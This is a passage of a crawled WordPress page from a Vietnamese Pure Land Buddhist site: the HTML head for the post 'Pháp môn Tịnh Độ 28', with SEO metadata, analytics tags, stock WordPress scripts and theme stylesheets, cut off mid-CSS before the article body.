

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://amidaphat.org/phap-mon-tinh-34-2-2-2-2-2-3/
body_size: 40741
content:
<!DOCTYPE html>
<html class="no-js" lang="vi">

<!-- head -->
<head>

<!-- meta -->
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-152705800-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-152705800-1');
</script>

<link rel="shortcut icon" href="/wp-content/uploads/2017/11/Amidaphat-logo.png" />	
	

<!-- wp_head() -->
<!-- script | dynamic -->
<script id="mfn-dnmc-config-js">
//<![CDATA[
window.mfn = {mobile_init:801,nicescroll:40,parallax:"translate3d",responsive:1,retina_js:0};
window.mfn_lightbox = {disable:false,disableMobile:false,title:false,};
window.mfn_sliders = {blog:0,clients:0,offer:0,portfolio:0,shop:0,slider:0,testimonials:0};
//]]>
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v21.9.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Pháp môn Tịnh Độ 28 - A Mi Đà Phật</title>
	<link rel="canonical" href="http://amidaphat.org/phap-mon-tinh-34-2-2-2-2-2-3/" />
	<meta property="og:locale" content="vi_VN" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Pháp môn Tịnh Độ 28 - A Mi Đà Phật" />
	<meta property="og:url" content="http://amidaphat.org/phap-mon-tinh-34-2-2-2-2-2-3/" />
	<meta property="og:site_name" content="A Mi Đà Phật" />
	<meta property="article:published_time" content="2018-03-31T09:16:15+00:00" />
	<meta property="article:modified_time" content="2018-05-16T07:26:52+00:00" />
	<meta property="og:image" content="http://amidaphat.org/wp-content/uploads/2018/03/Pháp-môn-Tịnh-Độ-28-HT-THÍCH-GIÁC-KHANG..jpeg" />
	<meta property="og:image:width" content="480" />
	<meta property="og:image:height" content="360" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Anh Tuyet" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"http://amidaphat.org/phap-mon-tinh-34-2-2-2-2-2-3/","url":"http://amidaphat.org/phap-mon-tinh-34-2-2-2-2-2-3/","name":"Pháp môn Tịnh Độ 28 - A Mi Đà Phật","isPartOf":{"@id":"https://amidaphat.org/#website"},"primaryImageOfPage":{"@id":"http://amidaphat.org/phap-mon-tinh-34-2-2-2-2-2-3/#primaryimage"},"image":{"@id":"http://amidaphat.org/phap-mon-tinh-34-2-2-2-2-2-3/#primaryimage"},"thumbnailUrl":"http://amidaphat.org/wp-content/uploads/2018/03/Pháp-môn-Tịnh-Độ-28-HT-THÍCH-GIÁC-KHANG..jpeg","datePublished":"2018-03-31T09:16:15+00:00","dateModified":"2018-05-16T07:26:52+00:00","author":{"@id":"https://amidaphat.org/#/schema/person/f8d2f7234131cd05a3fafba35978dae1"},"breadcrumb":{"@id":"http://amidaphat.org/phap-mon-tinh-34-2-2-2-2-2-3/#breadcrumb"},"inLanguage":"vi","potentialAction":[{"@type":"ReadAction","target":["http://amidaphat.org/phap-mon-tinh-34-2-2-2-2-2-3/"]}]},{"@type":"ImageObject","inLanguage":"vi","@id":"http://amidaphat.org/phap-mon-tinh-34-2-2-2-2-2-3/#primaryimage","url":"http://amidaphat.org/wp-content/uploads/2018/03/Pháp-môn-Tịnh-Độ-28-HT-THÍCH-GIÁC-KHANG..jpeg","contentUrl":"http://amidaphat.org/wp-content/uploads/2018/03/Pháp-môn-Tịnh-Độ-28-HT-THÍCH-GIÁC-KHANG..jpeg","width":480,"height":360},{"@type":"BreadcrumbList","@id":"http://amidaphat.org/phap-mon-tinh-34-2-2-2-2-2-3/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://amidaphat.org/"},{"@type":"ListItem","position":2,"name":"Pháp môn Tịnh Độ 28"}]},{"@type":"WebSite","@id":"https://amidaphat.org/#website","url":"https://amidaphat.org/","name":"A Mi Đà Phật","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://amidaphat.org/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"vi"},{"@type":"Person","@id":"https://amidaphat.org/#/schema/person/f8d2f7234131cd05a3fafba35978dae1","name":"Anh Tuyet","image":{"@type":"ImageObject","inLanguage":"vi","@id":"https://amidaphat.org/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/092f10cf223a6887dd43587312abe39c?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/092f10cf223a6887dd43587312abe39c?s=96&d=mm&r=g","caption":"Anh Tuyet"},"url":"http://amidaphat.org/author/admin-2/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin A Mi Đà Phật &raquo;" href="http://amidaphat.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="A Mi Đà Phật &raquo; Dòng bình luận" href="http://amidaphat.org/comments/feed/" />

<script>
var MP3jPLAYLISTS = [];
var MP3jPLAYERS = [];
</script>
<link rel="alternate" type="application/rss+xml" title="A Mi Đà Phật &raquo; Pháp môn Tịnh Độ 28 Dòng bình luận" href="http://amidaphat.org/phap-mon-tinh-34-2-2-2-2-2-3/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/amidaphat.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://amidaphat.org/wp-includes/css/dist/block-library/style.min.css?ver=6.7.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='http://amidaphat.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='fvp-frontend-css' href='http://amidaphat.org/wp-content/plugins/featured-video-plus/styles/frontend.css?ver=2.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='http://amidaphat.org/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.3.1' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='style-css' href='http://amidaphat.org/wp-content/themes/betheme/style.css?ver=17.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-base-css' href='http://amidaphat.org/wp-content/themes/betheme/css/base.css?ver=17.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-layout-css' href='http://amidaphat.org/wp-content/themes/betheme/css/layout.css?ver=17.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-shortcodes-css' href='http://amidaphat.org/wp-content/themes/betheme/css/shortcodes.css?ver=17.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-animations-css' href='http://amidaphat.org/wp-content/themes/betheme/assets/animations/animations.min.css?ver=17.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-jquery-ui-css' href='http://amidaphat.org/wp-content/themes/betheme/assets/ui/jquery.ui.all.css?ver=17.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-jplayer-css' href='http://amidaphat.org/wp-content/themes/betheme/assets/jplayer/css/jplayer.blue.monday.css?ver=17.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-responsive-css' href='http://amidaphat.org/wp-content/themes/betheme/css/responsive.css?ver=17.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='Roboto-css' href='http://fonts.googleapis.com/css?family=Roboto%3A1%2C300%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C900%2C900italic&#038;ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='dflip-icons-style-css' href='http://amidaphat.org/wp-content/plugins/dflip/assets/css/themify-icons.css?ver=1.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='dflip-style-css' href='http://amidaphat.org/wp-content/plugins/dflip/assets/css/dflip.css?ver=1.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='mp3-jplayer-css' href='http://amidaphat.org/wp-content/plugins/mp3-jplayer/css/dark.css?ver=2.7.3' type='text/css' media='all' />
<!--n2css--><script type="text/javascript" data-cfasync="false" src="http://amidaphat.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://amidaphat.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://amidaphat.org/wp-content/plugins/featured-video-plus/js/jquery.fitvids.min.js?ver=master-2015-08" id="jquery.fitvids-js"></script>
<script type="text/javascript" id="fvp-frontend-js-extra">
/* <![CDATA[ */
var fvpdata = {"ajaxurl":"http:\/\/amidaphat.org\/wp-admin\/admin-ajax.php","nonce":"7f43f51d84","fitvids":"1","dynamic":"","overlay":"","opacity":"0.75","color":"b","width":"640"};
/* ]]> */
</script>
<script type="text/javascript" src="http://amidaphat.org/wp-content/plugins/featured-video-plus/js/frontend.min.js?ver=2.3.3" id="fvp-frontend-js"></script>
<script type="text/javascript" src="http://amidaphat.org/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.3.1" id="tp-tools-js"></script>
<script type="text/javascript" src="http://amidaphat.org/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.3.1" id="revmin-js"></script>
<link rel="https://api.w.org/" href="http://amidaphat.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://amidaphat.org/wp-json/wp/v2/posts/9169" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://amidaphat.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.1" />
<link rel='shortlink' href='http://amidaphat.org/?p=9169' />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="http://amidaphat.org/wp-json/oembed/1.0/embed?url=http%3A%2F%2Famidaphat.org%2Fphap-mon-tinh-34-2-2-2-2-2-3%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="http://amidaphat.org/wp-json/oembed/1.0/embed?url=http%3A%2F%2Famidaphat.org%2Fphap-mon-tinh-34-2-2-2-2-2-3%2F&#038;format=xml" />
<!-- style | background -->
<style id="mfn-dnmc-bg-css">
html{background-image:url(/wp-content/uploads/2017/10/bg-ami-new-compressor.png);background-repeat:no-repeat;background-position:center top;background-attachment:fixed;background-size:cover}
#Subheader{background-image:url(/wp-content/uploads/2017/09/hoa-sen-trong-phat-giao.jpg);background-repeat:no-repeat;background-position:center;background-size:cover}
</style>
<!-- style | dynamic -->
<style id="mfn-dnmc-style-css">
@media only screen and (min-width: 801px) {body:not(.header-simple) #Top_bar #menu{display:block!important}.tr-menu #Top_bar #menu{background:none!important}#Top_bar .menu > li > ul.mfn-megamenu{width:984px}#Top_bar .menu > li > ul.mfn-megamenu > li{float:left}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-1{width:100%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-2{width:50%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-3{width:33.33%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-4{width:25%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-5{width:20%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-6{width:16.66%}#Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto;border-width:0 1px 0 0}#Top_bar .menu > li > ul.mfn-megamenu > li:last-child > ul{border:0}#Top_bar .menu > li > ul.mfn-megamenu > li > ul li{width:auto}#Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400;background:none}#Top_bar .menu > li > ul.mfn-megamenu a .menu-arrow{display:none}.menuo-right #Top_bar .menu > li > ul.mfn-megamenu{left:auto;right:0}.menuo-right #Top_bar .menu > li > ul.mfn-megamenu-bg{box-sizing:border-box}#Top_bar .menu > li > ul.mfn-megamenu-bg{padding:20px 166px 20px 20px;background-repeat:no-repeat;background-position:right bottom}.rtl #Top_bar .menu > li > ul.mfn-megamenu-bg{padding-left:166px;padding-right:20px;background-position:left bottom}#Top_bar .menu > li > ul.mfn-megamenu-bg > li{background:none}#Top_bar .menu > li > ul.mfn-megamenu-bg > li a{border:none}#Top_bar .menu > li > ul.mfn-megamenu-bg > li > ul{background:none!important;-webkit-box-shadow:0 0 0 0;-moz-box-shadow:0 0 0 0;box-shadow:0 0 0 0}.mm-vertical #Top_bar .container{position:relative;}.mm-vertical #Top_bar .top_bar_left{position:static;}.mm-vertical #Top_bar .menu > li ul{box-shadow:0 0 0 0 transparent!important;background-image:none;}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu{width:98%!important;margin:0 1%;padding:20px 0;}.mm-vertical.header-plain #Top_bar .menu > li > ul.mfn-megamenu{width:100%!important;margin:0;}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li{display:table-cell;float:none!important;width:10%;padding:0 15px;border-right:1px solid rgba(0, 0, 0, 0.05);}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:last-child{border-right-width:0}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li.hide-border{border-right-width:0}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li a{border-bottom-width:0;padding:9px 15px;line-height:120%;}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{font-weight:700;}.rtl .mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:first-child{border-right-width:0}.rtl .mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:last-child{border-right-width:1px}#Header_creative #Top_bar .menu > li > 